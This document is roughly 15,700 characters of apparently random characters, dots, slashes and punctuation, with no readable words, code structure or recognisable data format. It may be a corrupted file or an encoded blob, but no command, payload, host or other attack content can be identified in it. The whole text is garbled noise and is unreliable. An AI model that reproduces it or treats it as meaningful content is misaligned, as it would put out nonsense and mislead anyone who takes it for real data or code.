gdhczg.0hB_EmC4kCaiBMmFhBh.DfC...,NK=..BwB#D.ydBmsDFZZ.zmZn..FopGggx.C4.=gwFk.m..h.xFIfB2mInmDswh7iGBmc.g4n.yFE>SFIF..6.wIEGjZ\/.ipFkEgkEZ6BmE.C.a3D.f.9rQ.f.0p..Im.ISvskPZ.wIshC8z.oc\/.3dl5BCWFIBBSBhrg.chB.C.Ez.dAgBNFBM...5.IpCISwStxi.m#.".k6.ghmmGmZB.FBFjBc.EI.rMx5yNg.IBI..o.tlE..wZz.9fw. $wS^.d9CgLg..fj.LkBBmg.a2jC..aZQg.mi.8vFEDd.k.xYFh.w.s.Izlw..mw0\/9..o0Zg:..giB.qFh.Vh9scFM...Zhk.fzs..C. Z.yB[zeEFD.hqmCSMc.Z.QhmT.s.hIB.Dmg.g\/.k..Z.j.CIlmE._h..w&.C.FFs.0B.GCwjI.w0zyFggonyB.p .lyCC.vFs8t6.gGFmw">88,wDkBmsa0FDh..f&T6ZC4g6EGs.dCBgErZ mjpmm\/wsxm.3f.omr.FpmmBF.nEFBhq7DBlqhbgB.Bbw.BmC.wFNNjkbIvhB.x7gsmIg.Iug03j.E.hEn0.pnGIBBr.^MDwpwgmFw3#3i3B\/qqbxBnsE1Z0n..FF.xm\/o71MZmSN.InXbg<mIZirrZ\/.^ZFBmZF8F.E..CBwBqBh..yvFFjj.TgloF. .ymBg0kmZG E.smF.nZChDFF.S9-IqsFowF...Z8.FFI.mhFgygql.&F.F7.\/k,c1*k."gm.dScCkxh\/nmie%.:.w gnG..MfI.<En.wZ$CIwGmB<Biw.IdZEF..ma\/BsZ.4I..Bw.m<HZ.i.hF..SFw1DhwmDgBBG...|uo.FisoiZhIE\/Z9B0T.EDgFwS.mjGg.GmcFo.8nECwk FG.F....IoZ.yFuFhwSE.mZsg\/CegINN.snZm.m8vBmB9FmmD.9.b.iC.C8dp.fm.xI29IEtDTD1yBa03C.(..rg..Bm...n.b\/.s.sw(Ki5.v\/..sUImE4.ayNB.FqKFygsm@.m\\.)pn\/s I.Gwg.kB ywB.q88.0CkTGIBB0.F.kdFiD}GOmImnIZEB.kE\/Gi..gGbworX^mIBEFSQpmmZ8imh<Cs.Ehmm.Bsk.B<ZF.mSE\/..B.mE.pEF5Mi.D6C8x...Gmc.E.fI\/-...ZgiN.t..jBv9Cm..mrZF_j\/cBzY2gC.ghkw.S.Cr. .m.0BhF.( ..fITX4.k>L.jCm1rFwom.w.*m.Zm.Ci( IwwEmqgkZ.a+\/\/CyyZmmmT.C.FNg.EyEh.tImwOwrN.,iZn.hE..BIiNm...gmp.5B0GGIjwmZ\'G..0\/FhseCwF\/xmiZh.dhtrS2I..x..mmm\/.1IhS.ZBms..M.nEwxg,kmshq0BdiZggT.iNmIk;IMw..gsFw.BIIF.jh.-..C8.pgrr!.I.hMhG.{Z.N.lvm DSm1.wC.IZFZI.m9\/.ICCv.mZ1.IEvmmmM.5FC.\/s.9hcSmO..gr.mw=F9.2xEBFf.wdC.CksC.02CdvhCc.FFdZp\/CZz$kjg\/CEIGgBJe.3.*.GPdcTBio..f.b6IDj.hDBI9GFFx.hIEj$.AlFBFZ.gBmzn.uzd.0hm.D.F.m\/..Im.9FIIgI>iF. IToqgIG qh.N\'(CLB.mwT906sB.zm.mnim,2nj.nEmg8.B.w.00n..knZ.xsIn.6Ep.DhFdn%C.mm..B2hg.k,QFsM0! BmI\/CiwlynyF.mE px.FmB.3CCFyci.yVj.l.vBGw...g.mqmFlF.y(..q.i3ZCFh.KvIZS4Fx\/..0Dmkm..D.FF.|hti.gzcFmIk+m.w.CdowgF6FIIg.ZF.E3&hhlC$C4.HNNwFkBugFChmvNZpf+DSnGfC.m+1g9dx>Nk N.ksI.Cw-cN1Fmz.mpm..d2yNBjC..p.FN".xg^..tcI..Zv.MBmhZE\/hapGF.wIw6D)hmmmQEF\/.GZ.TgI.gt8rpZaw.pB..Fb<IgawB.w.yf.vhB.BmwsSBDx.g%thc0ZtixC.sCc.r8yxZm.VwFFo.hxS1.gyC({iA.E gpI.papkZg.nkBd0wBy.uBLm.Bj3nBwh.mndxx8.v4.EiwDj...mk.smf\/.Bgs\'.vIEC.G..mwTxwwc.CwmpCND[.ip.mnB.mIh4BIgCCsIb.h\/sEo.jFBZ+cCIIEMn.B.Eg.mZ#hmgN+mIB0mBg9kIEFzIuCh\/pZ.Tigm.j@q)0.zFA9mGqhIninBiBg%kSy9CI).w7&F.rG3IF.g.EZyxBI$.\'vFmn.gGvrrEwhE2rF.-.Z%SBhg.kg.jjlC.i.0.w Zh.9N..F D-hmGww.xC..DIm..EM\/3-ynFiFB..CIIvZq.ES.m5v5liC.N4M.hmBEg\/EhBZmz$.E.h.1w..zZEagzB"o.swHk.3\/EhD.qx.FlB.EB\/.BB.CFM+.IE43Zxj.g...F.nNbjmBww,w.DFB.scB#F.C1w.cm\/Zp5gCENgr30.XZprBU.......,-8 WSD.mDroEvjZ\/9pg..mgtBiwt FXgI.3D\/BE.B.lmB3kFmBwq$Fs.IZIEf..;ggF6CrF.EZm.BFg.gmBgyg.Z.*GjmIwx.m.4IZolEIEIkB."w....oe$I.qg8...9.C9CIFxPg..m9\/FlE3sDtgFF\\Zg+Nm.hD.jFZ,qZFg..m7EmZmE4F+kygg"pZkH(ClpymZkZ.FkD.F#Njy.wwI..rmLd\/IiiCwpot8.iFg..Fqmfm.t\/mZ.4m\'eFZl.DCo0.m4wEwBwGfsD<hh.I.wygsZs..s=gwm.NmF).v.pngD.ws6,hIdEn.+ ?E.e. *F.gmFn..ighhCFI.BmGI.Fu..QOEemsy\'.ho .<hmEgk.iq.hd.E4wN#I\/,1w2mFm.B.igFCZ.BVTNuk.5mZ@.m..36D}.FmmE9yIwswG.E2BIm4F.BIwF=Fs.iB.moEC0*jwSgwkmd..`BW.6>B.qml8+...kIzB=.ZeD1ZZ.hvnHsy0FDowcBIhCZh@Cg8mY.jFm9Z4D.yCImEBmh+D%aCdo.ImwFg\/hEgwctxw.tBG*gZw.Cjwqr E.6FInhI.CFy.CZ.B\\Z..SlxZiGal.\/h8.xFFEEq.mtF.k.y.h..Ox,mB.0Fh+..F.w...R.8Fj\/Fqt,"D|BNZwm"j.xgrB Fk\/jZ..dCM.DFBrvmwm.B.g=mhi*Zs+wnrZv:q4.z..BuqmwD.F$EmN.lNsiI0FkwoBnI.pDySFsFlSpu.kYmmkCoZ9w.w.ZoEBF*Mgs.7,F\/nSTymmhokB4xegBmEqhBqI\/hZ,4iwl.f.j.\/jy.-h0j.N.TGi>sE.s9mwmFhG4alIsm.m3ohBCm sv.rkEk,.gmow0.sa3E4^ZFhwhh.xm8.wdFIiDhmx..gsElmpICpCE. CFZwomZ.nMFmBD...Z..mh0Iii5h<hDwI.hmov.BozIF.."8E..kF;B.Tw.vepc04.Km.rmglCUm..FZmvSp.mrFBkEIhd.DC....9(o.yh:"C,g*l.FmggrogqZ.wwjDo EFFZ.FjwD]h.hE9iFm0F.-IF.h.GZDgwgmE6.SFIIIg.)0M.RmMDfpE.-BBmBwSBH4[c.hEDF.r%mgk js h8BCx..Bs.x>otF.xBoqIu.sp.mmsCjh.i6}.Eyg..h=:92Sm.m.WFv.iqzegqhnS.l.oZhuq.Fm0.sh.sSismmIZ..lE0iCZ.P.\/0H.bmk.mZIC>.mZ.G .F88Fn.ZoFsd$.s0SqiZtZImyC2.oIZFgg.wgI.p.y"Z.hxBy.*Zse0Im.w\/D \/iwEi\/.FiDEIyThFj.psBMhx,..C.h.F.g4mBD.=.pNcZmqZi2..IsHgFEZ*Fg.kE)yF+.\/F .l#$mop.FGqIjC.l+7i.Il...hmlFF0\/,C.FhT..w8.FuFZp=I..hFBzEiNtnKC2sghfZh.iz.IFsZFI0vnh5aBF#`B.lnB9F,Bcmh2s.BC.ZMk(.o dBj.i.Cw ptZCE8,.FI-MZgEG.xm.#FI..jk"wEBg.+B.C%Z%FemDemZFIBg\'\/sB7IB9"EkC..dyTm. WEhFy.y.G\'.KDEm>i4B9u.(k..iaZvS..flZoZx92.CDmBm\/FwB.yZ.88Fv9o.DxI9IIhsZCjCmm0E.waFFg..B#IxCmdCfBZsG^0d..g....ZgC"\/3hFmdEws\/Nt|.I.I6mgF.B\/.lp.h..Zs.q.mmEgICB.w-Cc6..x.I.cFSm8.ggG.d\/...ml2.I.SwEhhmhEhEBG.m(CB\/EDBggBFm9C9F.m8<...d.0m..3ZsyUh.CZG.drZFy.mvgyFFC.Z#xFBy.ZElmMowfxolFEI9.Z...CSM.hBF+.:FrJ.N.wF*jigrZ.BFmDS.emmS$hiard\/PmgZFEd..g.G3Z7..mo0jFF*..-:.ohyF.m.--;sIymZqCrp.9v.IjmB*4s0Eij..BCI$. .9.mB8iB.j0jrZld9EFggmFnjNg..gzmIm 1.FisFgbZERcg0=qhMBk.B70IrGg.f,m..8BC.\/F.cZtgg[-\/m.BmiIbo\/1B.89ex.h.GgCR..3BnwZCgxmkkFm.CDImZwIxF. .CZOhD.d..mo"9Im,aZC.sa3!gDwF$.o.23gZ\/fI.Bm9.FZhmw-mZ.NIKkkSBk.w.m.0j5..B.SIw.IIr.:ziIzwmmrtDACIG.wgF\/MhHrF+q.9..IFD.i.s\/.\/.wzMFZqpmL..s-tBp.EasGpd90rP1I.XfB..h.[dB2.d.+HCEEkx3FmB^tm.Bgv.gZFCCjtg.twmw6k.ZIgEF\\s00.4n. mgOiByMFF.ZFFIIgFkDIgC8..gwC>MFmNEmB.N0}\/gECi.bt5.f..SwBCD)|iFk,z_Ds.Z5.i.T0Y)q.qjgI#gp.wy%ZDFD!IwI.GjkD.+B.8w.m0wT.CIFEm9.CE ZZw.8I.9ZfxC.VgxsvCdP.ywj.\/.p.0CEg..4.ZeFw...k9NiTgBwmD:h..Nwwa7N..pm.imChwBs.y4k`Z4B.3...s.hG*xmCIs,I.k00..cCBwm..nBHwB9m.g0m9FmLs2$CFMT..gdFzww!.sCdF5KDF..Zj.yoo[.o...IjhFgiCh0Zd.DwnFCBj.em>rjF-TCym:Zh>2vmmpihs..glmIwmB.,hB..yx3gB\/BXfB.FmB5C.II.F9BCzI0Bimd..\/Bi.Z.wF;.BF.I.4xCC,BhjE.,B8gCy<dF6\/mqFm.*v.8..aF]jm..FdF.Itxgs.n..DI0..BZFjsih.FIFhCwt.h.BF4Bm.FBz.s.ImCFgBN#Zuvwz\/hk}..lhov..Dgsx.wimCEE<ihFDmz\/..myBmZyZFwm.+CZ.B.Z.sh..miC3hm..f.+kMKX.FZK\/2.\\.tBovZB..guI".2F\/CTN.w.gmoqsxy,BzI(.mgwxw.2gww..i.k .\/ig.Y..pZ8*SCi\/BgS-Ztan.F\'cwwVF.wms*bEmmg.)Fk.?ghGmmEE..gElmiZ.gI*0DtIyZg+CZAF.hB.g0awI4ZiwqlE.9mh.dmM\/Chs.aK..ZgL0..Fj\/..lFFx.I.BsNhIvs.\/h..rMwr .WFFFdn.ZCNE6.hBFgmgmEsENjG.#[I..>n.thgimjiicm0fGm.C\'B..brx.\'f..ym4F*.x.gFyBgmw.MZpZ..Zgw<wFf4BXN\/ZpmwrFwcDI+EFFk.x-2mv.mg.CBBD,X.D-.B..6F.v.ISIIIspwpj.Gwdma#mns&c.Fh.nFwt.Cm9f9mBCh,,Zh..fmg.hmI....#C3*BealZhZCkm\'Ncy%h0g8QhcZ\/od.$IMdCw.Ca.q.EuwBIim..5mgZkDFNF+U.m2FZwCmxFZ."Byw...MrcCgj.FdmObFmiE.mm9"ComiFBBFwih.C.Ex.F:0mEkFCFFmgByjjvmrk.B..ibIZ"C.rFE.w.\/.mgtiZwvVCjFB.Bk.Z+G).gy1h9TE.kIs0mCEIf,iSm.m.|y0Z,0buhnmCFmrEutICrF7.`.pmFg..AsF.gpSc.sCjY.1Z*1wdI.smImqmyh)BshEoEdNy.psk.8.emBeM.QhE8GIr.ogqmZ..Go.yBkmwkI.BiNkq0.C.FGw.vn.$q.y#.(Hh.\/.7..w h\/B.FCh@v..ymx0.!.t-G.hg.Iq.7.o\/x.CEjBmhybZsSNgt..hgZgBIgC@gewE]os.jNgshggDZmNrmiZ.phxC.m50mm..=BghBmcEDBm..I.pmx.p\/1EvFy+ivO.FC.iwmx0EgDD4CIyBFv.F,cF.6ITBwmr.Cq.I,B2miG.$.`.eB..puC.y. skNdmmi0ZB4.Z..#Fh.IhypIjj\/ZgBINSIhB(.F(bsgCCCa.9-s\'.vCG2na.wESsmgNm.<R7HjFe. BZbvFBqiqq.WyyZ.Gb.gGu..C.E..)Uph.hqF7.#hCmZjT0yB@DCSuFiB0kx9gt\/mGm..B|.ih_hFmhsv.hB.%w=.=sFImmBhy(BNI1kgFI\/]vu*sRECBvihBZF.CqwBkm.BCmm.Bpmm.ZdFC3.mm*.Ix9qgFZEEgZkFI0m.ICBXCZr9IF.8s=..NgIMZC:k`"ZgmD-8`B(gTy...1Zw.F\/...syC.(.Iiv...\/mSyCZF.B..w*..xmhNCwZ .j.D.0mF.sF%lg0.nT\'EmV\/DgFodZI}B.n4F qnF..=ChJZIE.Cq+n5m.Fs\/mCZBJM:Ejw3qdCB.;o.BS?wmog4my*FEFB6#KZiwDBFMCC>\/gTFgm.C.ZGk.\/\/=BBhlBB9yxpg.kwmw.COr5C=9Fg...Dw5Dp9xF.0..kIB.SFoGghkM\/wjrg.v.iDImSF$.IxBFmiZ{mwpj.hg..0mwEiymmSH4i..ByLjwC...*r.o..h.ZF;ws.RzgE#..rmBZkIiyvF.jh0i....ggjmDgs.EI2h9DjwhOINZ.Dp3gk8.sChiFqmFkgC..CI.0E.C%Ec9Fmw\/E.EC.0lFFF...Z%0"..Bgyq..I,mDn5wm..yic0So.i F.qB.*5B.Zk"w.\/F:y.m.gEm.D.s\/.tyIh.TjZ.ZsBD.FFqH"F-.^m.E}jw4ZIx\/1X gSI.hDg}bB.ynIlFFFT.INhrw\/7h3zdjIIS\/gIIvB\/xB\/.qs\/GmiDZE.\/gmSg9FmT. xsSI9oZFDnFFhgFsfmSZBhdBmidF\'hbiGrFCDEIDTgFB1TchG.FI vhNxwM.Mw31kI.$.Fm#C9FxgZ,rdlGEw.Z.f.miID.Nx4DTEIE.svmB$2m..Ss.EBw.mhfCzFBG-FCg.8F.QBBjC.bZE4TU..G3E<swBBM.mGq,..F.k.bm9Za.dpG+BF.8 q...EBZ_ZDlsFFvhhmD.vmElgSCi.I..rh,2+_.BwBA.Shg.sFBgi.-BFyImdZmwZwwIm.I.Ci.m0E.Sm:IBs\/CEBtmDiFhwSksh%hw.yc.oga.jhy.E\/g.IIE.ZZqg9gDoGgmI.m]..2F<d\/h.DGS3wlqg;L9mCcmEFlBCxmF7.Bim.m \/ .CjBrsrgJCn.8Z8`j.FBF3gZhlCwneqmSwrnCF Ex.ZCZErkZf+i.htIr6.g<\/Ccis.+ys.egE1hh\/ Z.}EZCh4i..ZfZiNmi2mpz.%4 nFZEmBEFmrMD4C.mw.3whwNj9-IchEokiFcF.saSCwyCB.ghmDn.M,.xmIyG.yn.Sw..Fg.Fh\/.o-h..wC-rFBij$E.gWB+u.JIZB0jiDgDF ami.C.y6.o*0.BlZBshw.BG7j\'Cil.CSI.BwDCsZ.j.kE.qmZB.D9v.hawI.x..D2E.wecr..PiF.m349GmaZFFx0C)..s.9EBFG=..m+f.PZmsfIoImN" $W .pm0mnyyidFshqZCB!8mFI\/TMi.j^.(@.ZhIegw\'kQLDpkcw.SygeFDrx{-.C%.i1F.FF.E8CEvzo.,w$hywj%..IBgkohZfGF.iF.ECm+..CZxpFg;0m.m8\'wwhm<F F2mC\/h.SnF.FBI.MmlB"ksE.FU.s.I>w\/Cm..wZ.FF9I#GmIE.1wim...yeE.ga0.i.IEh2=fxEDpbm*kd.<*)n6T4\/gimFCwcB..)ZaFw.Zx.CZ..FkF"Co\/.i\/Bm.sBSgkBjGi.niIB.FJpCaF.bmgxC.G\/#Ncjy\/.ZI{hApjfh.IB.\/.p.b"t.B.8wwBC\/k9jg%smmw,ggEBm.ghhmhB.oB3\/.ls#5".dF.IMd2..mmd.8<>tnZNG.\/ED0hsEpw# Zr*hChw7D.Chm.hhYLc..qZs.B\/Ft.IqhF.dhCBYZgBEBC..js.Es.C.DcqCpS.G]wCwrFhjEmZ\/ZCqySpom.Bs?jDh.gEg\'E1G.EG$gNb.n3zG.Fwm%cFEm.Css....yjZFI2hm.tgaOZm.m.8hiBhIZr r.CGugIgGIgeFhFHCx.CC;.wgCZ\/P..cSZ..mil,gxIsZ..SmgM.Sdm$mq.j.icZ.Zs.hkgThCEg.\\&.gZdN\/innvr.]omxMCd.s-I.r.bE..XLwC"EZoFw\/rSFFOg..im.omxEomCu<D1xgFnEjw..^l..IjjMZC.8E."mbFS4.II.Bkz...c.wctfI.0F7h.FmZe.C;SbM.nmmCj4BZ.\/B.+h.w)Bp3Sh9.BlI,hmw,om!BZ.gIym.DFg.`.Fii3izzC.jw.hx9E.wTrZDdphZso.I.r.R9Z. h.8aFo.Z.I-. Bme.#mhSm.gmBm.zq.2GkE..z\/mZwi.I.teEnZmCIwSgdyZmwuskhy..ygrsig.i9.gD.yCLgDl.jFIF..0.n88gBqmhFoCmlklFFgM.wFzkxiC.pvZI"\/.CmCm.IBeiF&+..aj...BFoFC..M.CBwomoG..2yZ#h.EGDSqIZ?ISm.5nhMyIF9EAgDEBcj.GtFgt|BTswmw(Iof.Zw..hmggve].h*..I..\/ED3m;.i.p..vNgk?mFd.Iag..IkmghlImkwvGmguCgmS\/.=BE  EEm.mk..iFs:w,\/DgGrF..EpqZuaSqE..w.0po.mZ..ImZtk.xy3h.egBhDpgD.gmdgB.m m.e.uhO.mFs;.ZiGFEgFEB"C.C.dBj?.C.G2!wmdsssgdc(wMrIjKG.+.EmT\/M.m.C2EIg.8DhykB.hE.koShCF7.BgSixvdS\/gwZgCrk.nZS-\/KmNv8NdcE.gq.qTIBzZI.g.x..pZnC@CwmsIkyIwy...ygEZD.sghwa.aw0wEGr.;w\/VZ..jyZk.B.w\/cCGIZThDhGC6mp.wBEomhQmZxhh.h...h.x0g0yDo$Iw%".Iac4k=.pgkIl.ZnIm.Io.DIhIan.zm.mgBBBzlDgGwCkEKjFmZ8.<hhB0S\/io]FC&F.I#..\/..hvZImC\/3BmI.yywEIhmg+F.Fr0Msmh^Isym.i.a..SCiB$IfDwf.gIjZIC7Sm.w.F.tZ..r.N.h.FhCdZd.v{B{w"Dg..i0BZqm.xxg.F.xowh$ZC\/FC+yyjEZ.mFIhwm.CFU.o.wF<.IEh\/LChgvxS1gD.S.gBwZxIsDbI9m\/EAC|CwFMDESCYBBwmzIm.L.BS*Bgw.mwmZhXj.h.0m.mE7FhI0gCZ.Zm\/\/C"BZZAiI.nIFm..on0.s4ZCfxCyxcg0DmE hE..gwlpCokg.IFBsFyg..EFCkNp.\/qZFeCgFg6mshc\'E.f.T.BBs.`Ew#.IE.+hDkF0.y..tZFsig.gdm\\Fp.Sm*g.g%iwEI.Fm.gI#RyIDms.m.wDxB.C.CEfNE.w..wM.n.mdC..uGf\/sSn\'mStwEiy.it.m.#xvEETpwtCCv.m.DwBZ.F.zw..K.BFM.gmBwwR.oB)l..w.Im.d+lDI.c.m.(Zmw.",Zh.CCBggE1ihwN.OF@dB.FIE9Bw.ssE.s-iEZNyy s khIBbq.hghcFIFdR.E.Z.sIsZNg#FDBhFi..g.sem4kg.8.4IFgwUEm2.DdyNihy[Z.G )Nws3sBi-mwgmxmNw.BxmmqB\/BpkTCmy3\/.oZctmjgnZm42s(uEgEMC.Zk*FBy.i%.gBD.03g.p{m.lZKSvZF".Msg\'.mmFFEIuIF.C.xhmF.CIIim.3Z.FwM.kp.Z(.rGZC.)wmNGp.sb-g-G.4NChZwD04..c$\/9mmnk.FqITZ;KsmCGyp9DGr.B0.j.B.gtO.jmi.DD,E8GZ.85.B0g+..$..m,\/Z..w.yDgCm6k.d.mg:-yGBimECBaB.ZMGlw,xZZ.idDZB\/E.gC8asEjCG.rDu.letmchjZBss.jlwhrGBBZmS@.Fh.hmGmw.m.xC.mx.FhBcj[tFC..h.bh,g63.IaIm].gNpDtCnZKwFEIlk.7i-a$uF"g8wGAfE]xBg7mwDiI[#.lBFZc.Gy9."htcgBSm3BTo.m`BPnErgph.mFEwgsCuD.snyEm!oE.8g.M7hEyCFmBmm.a.6mw.vZFim,jlFISNCztGDw.N..Fg4FMqIEyZEDsZCSFq.CmmdD0EdrDBga0C.. ECw.EBF#mhZmx.yCIk. I..gCwFmjw.jIMmm.lErE.30t0N*..\/ql....2t.NCFh`ghg.FhMZ.Em.w.CFBw.CthfEmhWC2g.I.iBFNI iNgi.0DwNm.N#hE.h3FEZ\/C mGd.ZZwhwMEF0BO..w.WZydGmmI3G...m3NrZZuhegkCBI*mhFyw0.mBZtImm8*tzwhBw.w.v.{dCwyxZmmB..wB.mSr.Z8.kg..Z.moCM.I.m g.[D..ZTBog.mB.3.hBJgiFBg 7}w.cm.rh\/.\/IAFm.BShaE..mEFmmmEC.Cmm$:yKMZGmIzB3hd\/FBFZmG.smDFZphg .C..AdhHjMS7Dm.F.ICz.g0gjGmjgSF{gfge.m-EwOMmw..wZ.m.x9D%Iimw0I..o).0.NZ.h."j$.8G$h.rh%.ng0ZIVH"BGB.mm\/Fgih8$.+..Zm.nDyZl+yEm.hs01+..w.Cogh.mq.sFB.q-F.0*X_hm.D.F.E\/ZBhBk0icmI.ha9jnvvM2h&ZDon.gZjcZmE\/.FEEDDw.l.pb.wf.DCgFg\/wjmhBB.GiIVkGL.jG.dF\/IF..a.Xlt\/yE"fZZtEhvFE.CSpFE7k.GZgBm.8,yw.VmF.B+nM.hDqs398CY.`9qF.aIrs.j.WfCB"BB...9v..sgZ..k.4.wwSmh...Cmy\/Ckn>hw.mZ2I1mw..mnmhsAS?QCmmmE.GB%.Bcl.xs..Ewmqg.M.sq0mfo.FehE.gbFf.G.hyI3SBFT\/.E,yk.zgFmCj!zv.E....-s9m.T+whw v.Eg.ci.kpCBgvKh5rhm8\/(Dt.23Fgw0gFw.I+a.SE.9Ig.xD.rjmjB.i.wmmI.m>dBhZ9ozuEsgB%BZF...Z4IsgB.fg...E.jiBrC.wB.vBhIq..ox1idN5hiIDhjEaCho.mnFm.Zs0.EmkEcn$wiw.CSgxEBmCI.?BVkFgimI!IZ..myCkSs.{mvwiohzhmm.ZIlgg....hm8.[.mi.I.tgT.EEmm3...SE]F."CqB.dqLC.Fyk+.2Fj...N\\B.yC\/.E.j:dqr0m..dCB.PF.CFq3wxCg.BSE.2DgsBZ.mBB.Za.gwGEmBwhF.BghhZ.5E..t.nh\'gm.Bwsdms$FmD3n9Z.Z.ECo.g_U%g"h.D.|.ymZgEMj.miE.iviC.hCEi.mIBEMDB\/wmmD.CwDB\'Cht..I0oFNm4gf8Ma9BIqDZN.5DF..po5.kZ.cDgZZwikEhh.Z.Is8kgpmwkhlEo.3mgZFM0.hIlwB4m..msFCE=Nm}Amrmw.ghG.\/ZEiDs\/dygC.E.hnb.cIw..t..\/9I.D3mIl..hP6lOZ-Em8 I2.Zm8.mcfj09]tB+hCw]mB\/pSiS.mUZRraC.MMEi0ApFFDxTkeg..mI2$.IZmmhs\'Z.yjN.I5y..c..hIC.I@lgI(.BDBZF.xB.k.DIG.0FCr6IcgdhmE.H..jFiDC..jgdcmD..w.EiIDCC\/gwFIZkijG.E.jNi*F  .sGII.\/Ijgs.j\/BBBjw9g.s4.lf0.hZg5s0gN.Zn.q_0BCZSgmGs+BmCQ..yZ.*.Bgr\/.aoFp Fbmoqy.Crmw.w..ZtIBiN..swjR.sS...EFBn\/B.LBmhmMZO"skECnI.FB,.#43IB.E.sBgso3CcE.hmI9ZnZnhS.qmoBA{UZC9f.G. \/GZ.CntqgM...f+BRDBDIF NVmUm<wGg.FyyFGsmmZgjh.hI0Im\/Rx9*.new.GwBF3m.gIBBgBwC.mIIhE.ZIl Dc3B.,3DrC.cmsj$..G98,.mClZnBo.BnZ..I+p.ir_jwFMEE\'...hsI..EBM_sD.A..T yxFI\/,i..Gq.w\/qslICmq\/\/mIG.omng.vI.CFgCgmnMZZZZsg..F.nxx.\\m..mI..pwFvI.h.6..ivD...3gZI$.f.tkNlf..mBhiIw.hg.C.\/ojIx.ZRB.x.$.uhIn9Snt\/C.pB.isBB.kBfsh.#mES&Iqni-rZmBIF<7Fm1.ity-r.BmcmBygy.\/I.ZwhE0n)A.s.mhg.hmlng6mh.kmxF.mhm.iD.mCGs$..mNZFMBco..yZmxihm-\\..mFE,zkFrEB.`s3F#-hSmJM\/t+jhiFicmZI8gZmBo..hE\/ChhNI.Gg9w.IZ.R.hZ#C..mn.NICyd.gnvi..jM.c8.C.F2.c.*N.wG.BCB.F.B..]hB.zwcD.CmEFIhFhFD!pg..jvC..wm.BIwgx\/D6Z7nDFD.w>Z8+ErL.h.kg2gmmC.hZwm.x.CEF..h.3EFGm\/.MD.wfS ICFmG\/hgcymIFym.ewfZxZm.$\\wmCQ.n8.mIc4vBDZ5.t;Nm..B*ZZB.zo.BS#D.MISTawmIw\/.*CEm>.m8t0 EdvIBpyD.E.mDgg.gBw\/.mhccBhF\/j*mG\/hm.m..m IE1tMj..cMimDsctmo.0...bfAknwrb.AChwD.g.m.\/Zjvtw..f@\/SMhIG.y.ehmg..\'IBcF.,m0ydm;O.iwp.\/.h..rkCZ.%7m.gwcI7hm*ZZ.DAn.FCDrZ.gBv...I. 8pCI\/qsZ\/B0gwD6.sZ\/mD.jgyF<qXmwgqIMp.Bmet.g.m.cMwZIw\/.wvEI..wmJJh3$!EN`.lgshCkhIm.gm.g.s<wy5ywZ\/d.<CZ.l!mPZBNkEcS-D.i{g.ugks\\..IglmF...EvEgIrm0jFISpDZ0pm.GFIhmmj<.h+CCS-..BQBGDheEBSF\/...m\/m+mnhpwEDCwFhG7vyywakQwCtEwCFhI=g.Elq.mygCeZhZmGZiC...gZZH.p.Mm1ii\/hFF.Z.1C.lSv9y.w.JFwI.#g...B.jmC\/mBE.w.nti.ImyCmiI.n.rF\/.pa.FZ.i.w.F.IFDyo..8w.ink.I.kIw3nI..hB60CB.w8hIkyDs...3l."rmC.c.IgmgdFsT.gpzB.gF\/.mNGEC.h.w.kmBw.wFsm.MI.In*kij..XCIiEwIymmchhMihDjqwF.Tw .C0.Cgm.Idg.F..Im0wm.w;F\/E.FogE.qm.EFVY+m0bI\/wm.FQDZzD67.k\/i#AhEiC&EFBc0c.EFCh.CTZ3S..lw,.+CkmgpGliIFMZlG)onsk)GByr_.b.C\'.IyoDg..,hmYoah\/ZFDwrTSZ{.m.m..wFpmwqI\/MDl).wMmwv*..Bvf.xZCF.MwEMyr..qIhgo.kgN.FbZ-mmx..II.w.D-.jYFBknDE.ECmo.g=.CmF8mZp\/CdZE.uChByhExiFC4Z.GFjtI&.s.FIhImGF\/w.g.0i.+Cwk.R.C.CZg.F(mmmomiya..C\/.3|fBwm=EQmIBE.mI12ImhFFZBgCcam\/E0[..F.ZLy5mm$3nFB>Zs.FlmgB.EmC.8c.wp0.mDgm.Z.gEw.F.FFhD,l9.IiMFm.f.DTNB..jo.ZDgx3h.Ck.wFgCqm9g0IEZuv.rII&CZFnw\/kw0z..tJmGnm.i+mpBF..FETs`CB\/.FB0FENhPisI..mE-mh29..mBgshm.mrgD^qI5ZM.FmmgxsFBmBI?cy.KmsFp\/rMgmFmQ\/.ICCih.smhZmxgd0.8F8Cs{sg\/h.Igp8zsJsEg.SEr.a.;m".\/9.fmFvmefk.fiChVwJs.Il.agZ..+.-...qZBcFDEZ3cI0G.;FtkwjEjSZ..w..mFmDgI"nI\/ sGF\/mFS0mFF0anIF.80g1xcf2wwZmjKIC.N9CFgE.%BnZIefImsICmb.gpmep3.I9EBgss.CCmYZnFBBwED.qIFr0.moE,F.Z.m9Zoisxm)#hS..ZFzZ..Zmm.IBZZF.CCC.\/*pEjm\/Bw.m1F.wFhwDDmFfPhun..Z.3\/Cm..m.gwm.IsmxD"C.wCi.0.yhmmtn.\/Zt.h..BpmKGzxZ_jBBjScH..BOBrwGBmg.txm[.Es.m.cEB.DEF\/F7.kkkFg.j.II..DwEgjBF.kBn8S.Wli?\/.F58mnlcgCw8krk.y\/h\\bB.1...gEggw.g.BI0wBamm.mw.fFi3FFN.mg.cgm.nksIqh6.pEH0Br.EjJhF..xB.rc.m.*E..w.kNx.BKGeZw.+FsEB$mCxESmgj.oyIwD..CW\/ypC.0Civ...bihm s.ZFEh.viglm0F.d.PnvF.rZz.M..cFI.mkIsE..t jhwZgywmrhMmi.niII.ZC%gFyEI.Br.Nw.MhwC*Bb.Gh.hBZr*Ikf.BEhd..vwEBu. cxi7.7M.mg5.m.IiE.,GD.ZIZrCw...gmwm.IBtihicrmE.aZmkwwBwvrOByIh..g\/NZmF.LwyFBcmB.IB mmgn\/pmBrClsZmG2$p +ih.%..BhI.tGnF.m.umZs.&...ohFBM..m\/WmN.gCusZsisBCF\\Z.Cf.\/.GFqIwjytgZog.pw0DZmm.3D.g.CgEjZZkkghI0g%w.$lwZB\/-8?Fm%\/g.rEcui7wdgs.idjScFmuEhFsuc90ICiDFfFpiICdC,hB"jN.cGymBId*G.F0E2kbEhT.m.2sbmZxDZB.VF[<QMs.kSIi.E.DFmrnhus\/gmphwZ@cm0IZC\/is.7\'.EiZc.wGB.gcTN3.IiwkB.ck`N..2BjdFBEwIwR,BICZZ.(ij0wZE.9gFZ...*swZDwxhs Cc.CBMTK.Ss.ZCp.xZxZGmc0ZZIBEo..jEf7mFIStmcI.iIDBUB.yB"h8N4i.xF.BGF.g.CnnxmNwg..Fm0cDh.mrwoj9 F.mHTk.r5.Z.S mm.,mED.F.V]IgicIawl...kqJm.CtuIypF4..s0tg 